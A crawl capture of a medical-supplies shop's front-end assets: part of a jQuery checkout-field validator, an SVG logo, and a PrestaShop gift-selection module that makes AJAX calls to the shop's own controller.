			$('.checkout_field.required').each(function(i, item){ //all available `required` fields
				var is_checkbox = ($(item).find('.checkout_field_value').attr('type') == 'checkbox');
			    if (!$(item).find('.checkout_field_value').val() || (is_checkbox && !$(item).find('.checkout_field_value').prop('checked')) ) {
					//1.6.12 [begin]
					$(item).find('.checkout_field_value').addClass('validation_error');
					//1.6.12 [end]

					$(item).find('label, .checkout_field_desc').css('color', 'red');
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
			    } else if ($(item).find('.checkout_field_value').hasClass('validation_error')) {
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
				}
			})
		}
		
		if (return_false) {
			return false;
		}
		
		return true;
	}
}

//when document is loaded...
$(document).ready(function(){
    checkoutFields.init();
})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.medicalmono.it/themes/leo_bicmart/assets/img/MedicalMono-logo-orizzontale.svg
body_size: 15069
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="227.465px" height="66.535px" viewBox="0 0 227.465 66.535" enable-background="new 0 0 227.465 66.535"
	 xml:space="preserve">
<path fill="#58B947" d="M65.548,26.031V23.76H46.864V5.077H44.41l-7.225,10.646L29.991,5.077h-2.454V23.76H8.844v2.271h20.953h0.01
	V8.79l7.378,10.675L44.594,8.79v17.241h0.012H65.548z M65.548,43.066v-2.25H44.606h-0.012v17.241l-7.378-10.676l-7.409,10.676
	V40.816h-0.01H8.844v2.25h18.693V61.77h2.454l7.225-10.644L44.41,61.77h2.454V43.066H65.548z"/>
<g>
	<path fill="#004A1C" d="M212.198,27.745c1.712,0,2.96,0.456,3.746,1.367c0.785,0.911,1.177,2.348,1.177,4.312
		s-0.392,3.402-1.177,4.313c-0.786,0.911-2.034,1.367-3.746,1.367c-1.698,0-2.941-0.456-3.729-1.367
		c-0.788-0.91-1.183-2.349-1.183-4.313s0.395-3.401,1.183-4.312S210.5,27.745,212.198,27.745 M212.198,40.511
		c4.281,0,6.421-2.362,6.421-7.087c0-4.724-2.14-7.086-6.421-7.086c-4.272,0-6.41,2.362-6.41,7.086
		C205.788,38.148,207.926,40.511,212.198,40.511 M193.387,40.349V28.697l8.267,11.652h1.681V26.52h-1.499v11.651l-8.247-11.651
		h-1.699v13.829H193.387z M183.145,27.745c1.711,0,2.96,0.456,3.745,1.367c0.784,0.911,1.178,2.348,1.178,4.312
		s-0.394,3.402-1.178,4.313c-0.785,0.911-2.034,1.367-3.745,1.367c-1.699,0-2.942-0.456-3.73-1.367
		c-0.788-0.91-1.183-2.349-1.183-4.313s0.395-3.401,1.183-4.312S181.445,27.745,183.145,27.745 M183.145,40.511
		c4.279,0,6.42-2.362,6.42-7.087c0-4.724-2.141-7.086-6.42-7.086c-4.274,0-6.411,2.362-6.411,7.086
		C176.733,38.148,178.87,40.511,183.145,40.511 M163.046,40.349V28.97l4.867,7.046l4.889-7.046v11.379h1.496V26.52h-1.618
		l-4.767,7.026l-4.745-7.026h-1.62v13.829H163.046z M159.893,40.349v-2.35h-6.648V26.52h-2.489v13.829H159.893z M142.188,29.344
		l2.055,5.427h-4.129L142.188,29.344z M137.998,40.349l1.266-3.342h5.849l1.265,3.342h2.671l-5.494-13.829h-2.732l-5.494,13.829
		H137.998z M124.862,38.46c0.415,0.511,0.916,0.926,1.503,1.245c0.587,0.321,1.16,0.536,1.72,0.644
		c0.561,0.107,1.164,0.162,1.812,0.162c1.41,0,2.807-0.277,4.189-0.83v-2.318c-1.315,0.607-2.638,0.911-3.967,0.911
		c-0.621,0-1.152-0.056-1.594-0.167s-0.874-0.326-1.295-0.644c-0.422-0.316-0.742-0.813-0.961-1.487
		c-0.221-0.675-0.329-1.526-0.329-2.552c0-1.025,0.108-1.876,0.329-2.552c0.219-0.674,0.539-1.17,0.961-1.487
		c0.421-0.317,0.854-0.531,1.295-0.643c0.441-0.111,0.973-0.167,1.594-0.167c1.329,0,2.651,0.304,3.967,0.911v-2.328
		c-1.383-0.547-2.779-0.82-4.189-0.82c-0.647,0-1.251,0.053-1.812,0.162c-0.56,0.108-1.133,0.322-1.72,0.642
		c-0.587,0.321-1.088,0.736-1.503,1.246c-0.415,0.509-0.754,1.192-1.017,2.05c-0.264,0.857-0.395,1.853-0.395,2.986
		c0,1.134,0.131,2.13,0.395,2.987C124.108,37.268,124.447,37.951,124.862,38.46 M121.046,26.52h-2.488v13.829h2.488V26.52z
		 M107.268,28.757h2.277c1.437,0,2.47,0.364,3.101,1.092c0.631,0.729,0.946,1.928,0.946,3.596c0,1.654-0.315,2.844-0.946,3.574
		c-0.631,0.728-1.664,1.093-3.101,1.093h-2.277V28.757z M109.548,40.349c2.147,0,3.773-0.587,4.877-1.763
		c1.104-1.174,1.655-2.887,1.655-5.141c0-2.268-0.554-3.99-1.661-5.163c-1.107-1.175-2.731-1.762-4.872-1.762h-4.77v13.829H109.548z
		 M102.516,40.349v-2.237h-6.709v-3.503h5.818V32.26h-5.818v-3.503h6.709V26.52h-9.199v13.829H102.516z M79.376,40.349V30.124
		l4.27,6.115l4.27-6.115v10.225h2.49V26.52h-2.763l-3.997,5.781l-3.997-5.781h-2.762v13.829H79.376z"/>
	<path fill="#58B947" d="M215.77,50.796c0.687,0,1.188,0.183,1.502,0.55c0.313,0.369,0.471,0.96,0.471,1.778
		c0,0.817-0.157,1.41-0.471,1.777c-0.314,0.367-0.815,0.552-1.502,0.552c-0.688,0-1.188-0.187-1.499-0.558
		c-0.313-0.371-0.47-0.962-0.47-1.771c0-0.811,0.157-1.4,0.47-1.772C214.582,50.98,215.081,50.796,215.77,50.796 M213.873,55.666
		c0.292,0.215,0.589,0.365,0.892,0.454c0.303,0.088,0.636,0.134,1.001,0.134s0.701-0.046,1.008-0.134
		c0.306-0.089,0.605-0.239,0.897-0.454c0.292-0.213,0.524-0.535,0.693-0.969c0.17-0.433,0.255-0.957,0.255-1.573
		s-0.085-1.142-0.255-1.573c-0.169-0.433-0.401-0.755-0.693-0.969c-0.292-0.213-0.592-0.365-0.897-0.452
		c-0.307-0.09-0.643-0.135-1.008-0.135s-0.698,0.045-1.001,0.135c-0.303,0.087-0.6,0.239-0.892,0.452
		c-0.293,0.214-0.524,0.536-0.694,0.969c-0.17,0.432-0.255,0.957-0.255,1.573s0.085,1.141,0.255,1.573
		C213.349,55.131,213.58,55.453,213.873,55.666 M207.387,52.687c0.225,0.24,0.495,0.41,0.815,0.512s0.64,0.193,0.96,0.279
		c0.32,0.085,0.591,0.213,0.812,0.383c0.222,0.171,0.333,0.406,0.333,0.707c0,0.559-0.461,0.839-1.382,0.839
		c-0.615,0-1.215-0.18-1.795-0.535v0.927c0.549,0.303,1.159,0.456,1.831,0.456c0.695,0,1.239-0.15,1.632-0.449
		c0.394-0.298,0.591-0.711,0.591-1.237c0-0.438-0.112-0.801-0.336-1.084c-0.223-0.283-0.494-0.484-0.814-0.602
		c-0.32-0.12-0.64-0.222-0.96-0.307c-0.32-0.086-0.59-0.192-0.812-0.32c-0.222-0.13-0.331-0.299-0.331-0.509
		c0-0.617,0.455-0.928,1.368-0.928c0.51,0,0.995,0.14,1.457,0.416v-0.871c-0.517-0.245-1.035-0.368-1.552-0.368
		c-0.727,0-1.267,0.171-1.621,0.513c-0.354,0.342-0.53,0.754-0.53,1.238C207.053,52.134,207.164,52.448,207.387,52.687
		 M200.499,55.563c0.442,0.46,1.067,0.691,1.876,0.691c0.808,0,1.435-0.231,1.876-0.691c0.442-0.461,0.663-1.111,0.663-1.953v-3.508
		h-0.877v3.547c0,0.615-0.136,1.067-0.408,1.353c-0.271,0.285-0.689,0.428-1.254,0.428c-0.572,0-0.992-0.143-1.26-0.428
		s-0.402-0.737-0.402-1.353v-3.547h-0.877v3.508C199.836,54.451,200.057,55.102,200.499,55.563 M194.889,50.796
		c0.688,0,1.188,0.183,1.501,0.55c0.314,0.369,0.473,0.96,0.473,1.778c0,0.817-0.158,1.41-0.473,1.777
		c-0.313,0.367-0.813,0.552-1.501,0.552s-1.188-0.187-1.499-0.558c-0.313-0.371-0.469-0.962-0.469-1.771
		c0-0.811,0.156-1.4,0.469-1.772C193.701,50.98,194.201,50.796,194.889,50.796 M192.992,55.666c0.292,0.215,0.59,0.365,0.892,0.454
		c0.303,0.088,0.637,0.134,1.001,0.134c0.366,0,0.701-0.046,1.009-0.134c0.306-0.089,0.604-0.239,0.896-0.454
		c0.293-0.213,0.524-0.535,0.694-0.969c0.17-0.433,0.255-0.957,0.255-1.573s-0.085-1.142-0.255-1.573
		c-0.17-0.433-0.401-0.755-0.694-0.969c-0.292-0.213-0.591-0.365-0.896-0.452c-0.308-0.09-0.643-0.135-1.009-0.135
		c-0.364,0-0.698,0.045-1.001,0.135c-0.302,0.087-0.6,0.239-0.892,0.452c-0.292,0.214-0.524,0.536-0.693,0.969
		c-0.17,0.432-0.255,0.957-0.255,1.573s0.085,1.141,0.255,1.573C192.468,55.131,192.7,55.453,192.992,55.666 M185.77,56.158v-5.05
		c0.552-0.161,1.082-0.242,1.591-0.242c0.347,0,0.635,0.041,0.863,0.122c0.229,0.08,0.395,0.195,0.497,0.346
		s0.172,0.292,0.207,0.424c0.035,0.133,0.054,0.284,0.054,0.454v3.946h0.877v-3.946c0-0.704-0.21-1.248-0.631-1.636
		s-1.012-0.581-1.772-0.581c-0.914,0-1.768,0.197-2.563,0.594v5.569H185.77z M179.921,50.796c0.688,0,1.188,0.183,1.502,0.55
		c0.314,0.369,0.472,0.96,0.472,1.778c0,0.817-0.157,1.41-0.472,1.777c-0.313,0.367-0.814,0.552-1.502,0.552
		s-1.187-0.187-1.499-0.558s-0.469-0.962-0.469-1.771c0-0.811,0.156-1.4,0.469-1.772C178.734,50.98,179.233,50.796,179.921,50.796
		 M178.025,55.666c0.292,0.215,0.589,0.365,0.891,0.454c0.303,0.088,0.636,0.134,1.002,0.134c0.365,0,0.701-0.046,1.007-0.134
		c0.307-0.089,0.606-0.239,0.898-0.454c0.292-0.213,0.522-0.535,0.692-0.969c0.171-0.433,0.256-0.957,0.256-1.573
		s-0.085-1.142-0.256-1.573c-0.17-0.433-0.4-0.755-0.692-0.969c-0.292-0.213-0.592-0.365-0.898-0.452
		c-0.306-0.09-0.642-0.135-1.007-0.135c-0.366,0-0.699,0.045-1.002,0.135c-0.302,0.087-0.599,0.239-0.891,0.452
		c-0.293,0.214-0.524,0.536-0.694,0.969c-0.17,0.432-0.255,0.957-0.255,1.573s0.085,1.141,0.255,1.573
		C177.501,55.131,177.732,55.453,178.025,55.666 M167.188,56.158v-5.071c0.469-0.148,0.949-0.221,1.442-0.221
		c0.323,0,0.595,0.041,0.816,0.122c0.221,0.08,0.379,0.193,0.476,0.34c0.098,0.146,0.162,0.286,0.195,0.418
		c0.034,0.134,0.051,0.288,0.051,0.466v3.946h0.877v-3.946c0-0.404-0.065-0.75-0.197-1.044c0.607-0.201,1.167-0.302,1.676-0.302
		c0.314,0,0.581,0.041,0.796,0.122c0.214,0.08,0.37,0.195,0.467,0.346c0.096,0.15,0.16,0.292,0.192,0.424
		c0.03,0.133,0.047,0.284,0.047,0.454v3.946h0.877v-3.946c0-0.704-0.202-1.248-0.608-1.636c-0.404-0.388-0.976-0.581-1.712-0.581
		c-0.719,0-1.469,0.166-2.247,0.498c-0.403-0.332-0.936-0.498-1.599-0.498c-0.838,0-1.647,0.193-2.426,0.581v5.582H167.188z
		 M157.6,50.102h0.878v6.057H157.6V50.102z M158.525,48.063h-0.974v0.973h0.974V48.063z M150.986,54.441
		c0.117,0.381,0.267,0.683,0.45,0.906c0.183,0.224,0.403,0.407,0.662,0.549c0.259,0.143,0.512,0.237,0.759,0.285
		c0.247,0.047,0.513,0.072,0.797,0.072c0.632,0,1.23-0.11,1.796-0.327V55.08c-0.526,0.232-1.093,0.349-1.701,0.349
		c-0.719,0-1.242-0.181-1.569-0.543c-0.328-0.362-0.492-0.952-0.492-1.768c0-0.805,0.164-1.389,0.492-1.753
		c0.327-0.364,0.851-0.547,1.569-0.547c0.585,0,1.152,0.112,1.701,0.339v-0.824c-0.589-0.226-1.187-0.338-1.796-0.338
		c-0.363,0-0.697,0.045-1.001,0.134c-0.306,0.088-0.603,0.239-0.894,0.452c-0.292,0.214-0.522,0.535-0.693,0.968
		c-0.171,0.431-0.256,0.955-0.256,1.569C150.811,53.621,150.868,54.062,150.986,54.441 M147.67,50.102h0.877v6.057h-0.877V50.102z
		 M148.594,48.063h-0.972v0.973h0.972V48.063z M141.282,51.341c0.299-0.356,0.78-0.534,1.442-0.534c0.51,0,1.011,0.102,1.504,0.302
		v3.277c0,0.711-0.537,1.067-1.61,1.067c-0.229,0-0.431-0.026-0.609-0.077c-0.177-0.051-0.362-0.152-0.556-0.302
		s-0.345-0.397-0.455-0.741c-0.111-0.344-0.166-0.771-0.166-1.28C140.832,52.267,140.982,51.695,141.282,51.341 M140.146,54.454
		c0.126,0.4,0.28,0.713,0.462,0.934s0.398,0.401,0.649,0.539s0.484,0.227,0.7,0.267c0.216,0.039,0.437,0.061,0.661,0.061
		c0.534,0,0.983-0.075,1.347-0.223c0.364-0.148,0.621-0.341,0.772-0.575c0.149-0.235,0.249-0.438,0.296-0.608
		c0.048-0.169,0.072-0.335,0.072-0.497v-6.553h-0.877v2.44c-0.471-0.154-0.972-0.23-1.504-0.23c-0.355,0-0.682,0.042-0.979,0.126
		c-0.296,0.085-0.588,0.233-0.875,0.442c-0.286,0.209-0.511,0.523-0.673,0.944s-0.243,0.932-0.243,1.532
		C139.955,53.587,140.019,54.053,140.146,54.454 M134.034,51.287c0.271-0.313,0.707-0.469,1.308-0.469
		c0.389,0,0.715,0.09,0.978,0.269c0.263,0.176,0.445,0.398,0.546,0.666c0.101,0.266,0.168,0.483,0.202,0.654
		c0.032,0.17,0.05,0.323,0.05,0.462h-3.549C133.607,52.128,133.762,51.599,134.034,51.287 M132.933,54.739
		c0.161,0.421,0.386,0.735,0.671,0.944c0.286,0.209,0.576,0.357,0.871,0.441c0.296,0.086,0.62,0.129,0.975,0.129h0.036
		c0.831,0,1.537-0.141,2.12-0.422v-0.901c-0.504,0.301-1.195,0.452-2.073,0.452c-0.621,0-1.09-0.138-1.407-0.413
		c-0.315-0.275-0.502-0.715-0.557-1.324h4.402l0.023-0.427v-0.261c0-0.063-0.016-0.217-0.047-0.462
		c-0.031-0.253-0.076-0.469-0.132-0.646c-0.059-0.177-0.153-0.394-0.286-0.648c-0.134-0.256-0.289-0.461-0.466-0.619
		c-0.178-0.157-0.415-0.295-0.716-0.411c-0.301-0.117-0.636-0.176-1.006-0.176c-1.768,0-2.65,1.041-2.65,3.123v0.048v0.041
		C132.691,53.808,132.771,54.317,132.933,54.739 M122.712,56.158v-5.071c0.47-0.148,0.95-0.221,1.443-0.221
		c0.323,0,0.595,0.041,0.816,0.122c0.221,0.08,0.38,0.193,0.476,0.34c0.097,0.146,0.162,0.286,0.196,0.418
		c0.032,0.134,0.05,0.288,0.05,0.466v3.946h0.877v-3.946c0-0.404-0.066-0.75-0.197-1.044c0.608-0.201,1.166-0.302,1.675-0.302
		c0.316,0,0.581,0.041,0.796,0.122c0.216,0.08,0.37,0.195,0.468,0.346c0.097,0.15,0.161,0.292,0.191,0.424
		c0.032,0.133,0.048,0.284,0.048,0.454v3.946h0.877v-3.946c0-0.704-0.203-1.248-0.608-1.636s-0.977-0.581-1.711-0.581
		c-0.72,0-1.469,0.166-2.248,0.498c-0.403-0.332-0.936-0.498-1.599-0.498c-0.839,0-1.647,0.193-2.427,0.581v5.582H122.712z
		 M113.125,50.102h0.877v6.057h-0.877V50.102z M114.05,48.063h-0.972v0.973h0.972V48.063z M106.737,51.341
		c0.3-0.356,0.781-0.534,1.444-0.534c0.508,0,1.009,0.102,1.502,0.302v3.277c0,0.711-0.536,1.067-1.609,1.067
		c-0.229,0-0.432-0.026-0.609-0.077c-0.178-0.051-0.363-0.152-0.556-0.302s-0.345-0.397-0.456-0.741
		c-0.11-0.344-0.165-0.771-0.165-1.28C106.288,52.267,106.437,51.695,106.737,51.341 M105.6,54.454
		c0.127,0.4,0.281,0.713,0.463,0.934c0.182,0.221,0.399,0.401,0.65,0.539s0.484,0.227,0.7,0.267
		c0.215,0.039,0.436,0.061,0.661,0.061c0.534,0,0.983-0.075,1.347-0.223c0.364-0.148,0.621-0.341,0.771-0.575
		c0.151-0.235,0.25-0.438,0.297-0.608c0.047-0.169,0.071-0.335,0.071-0.497v-6.553h-0.877v2.44c-0.469-0.154-0.97-0.23-1.502-0.23
		c-0.356,0-0.683,0.042-0.979,0.126c-0.297,0.085-0.588,0.233-0.875,0.442s-0.511,0.523-0.673,0.944s-0.243,0.932-0.243,1.532
		C105.411,53.587,105.474,54.053,105.6,54.454 M102.3,50.102h0.877v6.057H102.3V50.102z M103.225,48.063h-0.972v0.973h0.972V48.063z
		 M96.325,52.687c0.223,0.24,0.495,0.41,0.815,0.512s0.64,0.193,0.96,0.279c0.32,0.085,0.59,0.213,0.811,0.383
		c0.222,0.171,0.332,0.406,0.332,0.707c0,0.559-0.46,0.839-1.381,0.839c-0.616,0-1.214-0.18-1.795-0.535v0.927
		c0.549,0.303,1.159,0.456,1.831,0.456c0.695,0,1.239-0.15,1.633-0.449c0.393-0.298,0.589-0.711,0.589-1.237
		c0-0.438-0.111-0.801-0.335-1.084c-0.223-0.283-0.494-0.484-0.814-0.602c-0.32-0.12-0.64-0.222-0.96-0.307
		c-0.32-0.086-0.591-0.192-0.812-0.32c-0.222-0.13-0.332-0.299-0.332-0.509c0-0.617,0.456-0.928,1.369-0.928
		c0.509,0,0.995,0.14,1.458,0.416v-0.871c-0.518-0.245-1.036-0.368-1.553-0.368c-0.727,0-1.267,0.171-1.621,0.513
		c-0.353,0.342-0.53,0.754-0.53,1.238C95.99,52.134,96.101,52.448,96.325,52.687 M90.104,51.287
		c0.271-0.313,0.707-0.469,1.309-0.469c0.388,0,0.713,0.09,0.976,0.269c0.263,0.176,0.445,0.398,0.546,0.666
		c0.101,0.266,0.168,0.483,0.202,0.654c0.034,0.17,0.051,0.323,0.051,0.462h-3.55C89.678,52.128,89.833,51.599,90.104,51.287
		 M89.003,54.739c0.162,0.421,0.385,0.735,0.671,0.944c0.285,0.209,0.576,0.357,0.871,0.441c0.295,0.086,0.62,0.129,0.975,0.129
		h0.035c0.831,0,1.538-0.141,2.121-0.422v-0.901c-0.504,0.301-1.195,0.452-2.073,0.452c-0.622,0-1.091-0.138-1.407-0.413
		c-0.317-0.275-0.503-0.715-0.558-1.324h4.403l0.024-0.427v-0.261c0-0.063-0.016-0.217-0.047-0.462
		c-0.032-0.253-0.076-0.469-0.133-0.646c-0.057-0.177-0.152-0.394-0.286-0.648c-0.133-0.256-0.289-0.461-0.465-0.619
		c-0.177-0.157-0.416-0.295-0.716-0.411c-0.301-0.117-0.636-0.176-1.005-0.176c-1.768,0-2.652,1.041-2.652,3.123v0.048v0.041
		C88.761,53.808,88.842,54.317,89.003,54.739 M85.117,56.158v-5.013c0.713-0.193,1.401-0.299,2.063-0.314v-0.823
		c-1.047,0-2.027,0.19-2.94,0.572v5.578H85.117z M77.764,51.871c0.004-0.718,0.542-1.075,1.615-1.075
		c0.225,0,0.426,0.024,0.603,0.076c0.178,0.052,0.364,0.153,0.559,0.307c0.195,0.154,0.347,0.4,0.456,0.739
		c0.108,0.34,0.163,0.763,0.163,1.271c0,0.792-0.15,1.363-0.45,1.714c-0.3,0.353-0.781,0.526-1.443,0.526
		c-0.541,0-1.042-0.1-1.503-0.3V51.871z M77.764,58.403v-2.386c0.509,0.157,1.01,0.236,1.503,0.236c0.355,0,0.682-0.043,0.978-0.129
		c0.297-0.085,0.588-0.232,0.875-0.442s0.511-0.525,0.673-0.947c0.162-0.422,0.244-0.933,0.244-1.534
		c0-0.531-0.063-0.999-0.187-1.399c-0.125-0.4-0.278-0.712-0.46-0.937c-0.182-0.226-0.399-0.406-0.65-0.545
		c-0.251-0.138-0.484-0.227-0.7-0.267c-0.215-0.039-0.436-0.059-0.661-0.059c-0.534,0-0.984,0.073-1.35,0.222
		c-0.366,0.149-0.623,0.342-0.771,0.582c-0.149,0.238-0.247,0.443-0.297,0.612c-0.049,0.17-0.074,0.336-0.074,0.498v6.494H77.764z"
		/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/bestkit_gifts.js?1.4
body_size: 2571
content:
var bestkit_gifts = {
	init : function() {
		if (typeof(bestkitgift_inside_cart) != 'undefined' && bestkitgift_inside_cart) {
			$('.cart-overview .cart-item:last').after($('.gift_item'));
		}
	
        $('#add_to_cart button').click(function(){
            var rule_id = $("select[name=bestkit_gifts] option:selected").attr('attr-rule-id');
            var product_id = $("select[name=bestkit_gifts] option:selected").val();

            if (typeof(product_id) != 'undefined' && product_id != 0 && typeof(rule_id) != 'undefined' && rule_id != 0) {
				setTimeout(function() { bestkit_gifts.saveGift(product_id, false, rule_id, false, null); }, 2000);
            }
		});

/*
        $(document).children('#save_gift_attributes').unbind(); ///!!!
        $(document).on( "click", "#save_gift_attributes", function() {
            bestkit_gifts.saveGift($(this).attr('attr-product-id'), $('.combination_radio:checked').val(), $(this).attr('attr-rule-id'), true, $('#gift_item_container_'+$(this).attr('attr-product-id')+'_'+$(this).attr('attr-rule-id')));
            $('#save_gift_attributes')
                .attr('disabled', 'disabled')
                .css('opacity', '0.5');
            return false;
        });
*/
		
		//$('.gift-item-container').live('click', function(){
		$(document).on( "click", ".gift-item-container", function() {
			//$(this).toggleClass('hover');
			if ($(this).hasClass('hover') || $(this).hasClass('disabled')) {
				return false;
			}
			
            var rule_id = $(this).attr('attr-rule-id');
            var product_id = $(this).attr('attr-product-id');

			if (product_id && rule_id) {
                if ($(this).hasClass('processing')) {
                    return false;
                } else {
                    $(this).addClass('processing');
                }
                bestkit_gifts.saveGift(product_id, false, rule_id, true, this);
            }
			return false;
		});

        //$('.gift-pic-container').live('click', function() {
		$(document).on( "click", ".gift-pic-container", function() {
            $(this).toggleClass('selected');
            $("select[name=bestkit_gifts] option").removeAttr("selected");
            if ($('.gift-pic-container.selected').size() > 1) {
                $('.gift-pic-container').removeClass('selected');
                $(this).toggleClass('selected');
            }

            var s_product_id = $('.gift-pic-container.selected').attr('attr-product-id');
            $("select[name=bestkit_gifts] option[value='"+s_product_id+"']").attr("selected", "selected");
        });
		
		//$('.gift-cancel').live('click', function(){
		$(document).on( "click", ".gift-cancel", function() {
            var rule_id = $(this).attr('attr-rule-id');
            var product_id = $(this).attr('attr-product-id');
			bestkit_gifts.cancelGift(product_id, rule_id);
		})

        //$('.gift_item .gift_message').live('change', function(){
		$(document).on( "change", ".gift_item .gift_message", function() {
            var rule_id = $(this).attr('attr-rule-id');
            var product_id = $(this).attr('attr-product-id');
            var message = $(this).val();

            bestkit_gifts.saveGiftMessage(message, product_id, rule_id);
        });
		
		//since Prestashop 1.7
		if ($('#cart').size() > 0) {
			$('a.fancybox').fancybox({
				/*onCancel: function() {
					alert('Canceled!');
				}*/
			});

			bestkit_gifts.initBxSlider();
			/////////////////////////////////

			if (typeof(available_gift_rules) != undefined) {
				$('#cart_summary .gift_item').each(function(i, item){
					var vv = parseInt($(item).attr('attr-rule-id'));

					if (available_gift_rules.indexOf(vv) == -1) {
						$(item).remove();
					}
				})
				$('#gift-popup .gift-item-container').each(function(i, item){
					var vv = parseInt($(item).attr('attr-rule-id'));

					if (available_gift_rules.indexOf(vv) == -1) {
						$(item).removeClass('hover');
					}
				})
			}
			/////////////////////////////////
		}
		
		if (typeof(bestkitgift_show_popup) != 'undefined' && bestkitgift_show_popup) {
			if ($.cookie('gifts-popup') != 1) {
				$("<a href='#popup_gifts'>").fancybox({
					width: 1030,
					height: 514,
					autoSize: false,
					helpers : { overlay:{ locked: true } },

					afterShow: function() {
						setTimeout(function(){
							$('#page').hide()
						}, 1000)
					},
					afterClose: function() {
						$('#page').show();
						$.cookie('gifts-popup', 1);
					}
				}).trigger('click');
				
				bestkit_gifts.initBxSlider();
			}
		}

        return false;
    },

    saveGiftAttributes : function(product_id, combination_id, rule_id, elem) {
        //bestkit_gifts.saveGift($(this).attr('attr-product-id'), $('.combination_radio:checked').val(), $(this).attr('attr-rule-id'), true, $('#gift_item_container_'+$(this).attr('attr-product-id')+'_'+$(this).attr('attr-rule-id')));
console.log(product_id, combination_id, rule_id, elem);
        bestkit_gifts.saveGift(product_id, combination_id, rule_id, true, elem);

        $('#save_gift_attributes')
            .attr('disabled', 'disabled')
            .css('opacity', '0.5');
        return false;
    },
	
	initBxSlider : function() {
		$('.gift-scroll-content').bxSlider({
			minSlides: 2,
			maxSlides: 4,
			slideWidth: 200,
			hideControlOnEnd: true,
			infiniteLoop: false,
			slideMargin: 10,
			pager: false
		});
	},

    saveGift : function(product_id, combination_id, rule_id, from_cart, gift_item_container) {
        $.ajax({
            type: 'POST',
            headers: { "cache-control": "no-cache" },
            url: bestkitgift_ajax_controller + '?rand=' + new Date().getTime(),
            async: true,
            cache: false,
            dataType : "json",
            data: 'product_id='+product_id+'&combination_id='+combination_id+'&rule_id='+rule_id+'&action=saveGift&from_cart='+from_cart ,
            success: function(jsonData)
            {
				if (jsonData.error)
				{
					bestkit_gifts.showFancyError(jsonData.error);
				} else {
                    if (typeof(jsonData.is_combination) != 'undefined' && jsonData.is_combination == true) { /*additional popup needed*/
                        $.fancybox({
                            'content': jsonData.combinations,
                            'autoDimensions': true,
                            'wrapCSS': 'bootstrap bestkit_gifts'
                        });
                    } else { /*gift successfully added*/
                        if (jsonData.is_paid_gift != undefined && jsonData.is_paid_gift) {
                            window.location.reload();
                            return;
                        }

                        if (from_cart) {
                            /*
                            //remove .hover
                            $('.gift-scroll-content li').each(function(i, item){
                                if ($(item).find('.gift-item-container').attr('attr-rule-id') == rule_id) {
                                    $(item).find('.gift-item-container').removeClass('hover');
                                }
                            })
                            //delete gift from cart_gift_product_line.tpl
                            $('.cart-gift-container, .gift_item').each(function(i, item){
                                if ($(item).attr('attr-rule-id') == rule_id) {
                                    $(item).remove();
                                }
                            })
                            */

                            $(gift_item_container).addClass('hover');
                            parent.$.fancybox.close();
                            if (!$('.cart-gift-container').size()) {
                                $('#choosy').hide();
                            }

                            if (typeof(bestkitgift_inside_cart) != 'undefined' && bestkitgift_inside_cart == 1) {
                                $('.cart-overview .cart-item:last').after(jsonData.gift_line);
                            } else {
                                $('#choosy').before( jsonData.gift_line );
                            }
                        }

                        if ($('body').attr('id') == 'order' || $('body').attr('id') == 'order-opc') {

                        } else {
                            swal(bestkitgift_success_title, bestkitgift_success_msg, "success");
                        }
                    }
				}

                if ($('#gift_item_container_' + product_id + '_' + rule_id).hasClass('processing')) {
                    $('#gift_item_container_' + product_id + '_' + rule_id).removeClass('processing');
                }
            },
            error: function(XMLHttpRequest, textStatus, errorThrown) {
                if (textStatus !== 'abort')
                {
                    error = "TECHNICAL ERROR: unable to send information about your gift \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
                    bestkit_gifts.showFancyError(error);
                }
            }
        });
    },

    cancelGift : function(product_id, rule_id) {
		if (typeof(bestkitgift_inside_cart) != 'undefined' && bestkitgift_inside_cart) {
			$('#cart_gift_'+product_id+'_'+rule_id).css('opacity', 0.3);
		}
		
        $.ajax({
            type: 'POST',
            headers: { "cache-control": "no-cache" },
            url: bestkitgift_ajax_controller + '?rand=' + new Date().getTime(),
            async: true,
            cache: false,
            dataType : "json",
            data: 'product_id='+product_id+'&rule_id='+rule_id+'&action=cancelGift' ,
            success: function(jsonData)
            {
				if (jsonData.error)
				{
					bestkit_gifts.showFancyError(jsonData.error);
				} else {
					$('#cart_gift_'+product_id+'_'+rule_id).remove();
					$('#gift_item_container_'+product_id+'_'+rule_id).removeClass('hover');
					if (!$('.cart-gift-container').size()) {
						$('#choosy').show();
					}
				}
            },
            error: function(XMLHttpRequest, textStatus, errorThrown) {
                if (textStatus !== 'abort')
                {
                    error = "TECHNICAL ERROR: unable to send information about your gift \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
                    bestkit_gifts.showFancyError(error);
                }
            }
        });
    },

    saveGiftMessage : function(message, product_id, rule_id) {
        $.ajax({
            type: 'POST',
            headers: { "cache-control": "no-cache" },
            url: bestkitgift_ajax_controller + '?rand=' + new Date().getTime(),
            async: true,
            cache: false,
            dataType : "json",
            data: 'message='+message+'&rule_id='+rule_id+'&product_id='+product_id+'&action=saveGiftMessage' ,
            success: function(jsonData)
            {

            },
            error: function(XMLHttpRequest, textStatus, errorThrown) {
                if (textStatus !== 'abort')
                {
                    error = "TECHNICAL ERROR: unable to send information about your gift \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
                    bestkit_gifts.showFancyError(error);
                }
            }
        });
    },
	
	showFancyError : function(error) {
		if (!!$.prototype.fancybox) 
		{
			$.fancybox.open([
				{
					type: 'inline',
					autoScale: true,
					minHeight: 30,
					content: '<p class="fancybox-error">' + error + '</p>'
				}
			], {
				padding: 0
			});
		} else {
			alert(error);
		}
	}
};

$( document ).ready(function() {
    bestkit_gifts.init();
});

--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/themes/leo_bicmart/assets/js/custom.js?1.4
